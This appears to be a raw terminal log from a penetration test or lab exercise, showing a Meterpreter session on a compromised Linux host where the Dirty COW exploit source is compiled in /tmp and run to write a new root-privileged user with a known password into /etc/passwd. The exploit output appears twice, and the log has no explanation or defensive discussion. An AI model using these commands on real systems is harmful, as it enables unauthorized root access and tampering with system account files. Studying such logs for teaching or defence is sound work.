 meterpreter > shell
Process 1291 created.
Channel 3 created.
cd /tmp
ls
dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
ls
dirty
dirty.c
chmod +x dirty
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f4fa6b7b000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f4fa6b7b000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd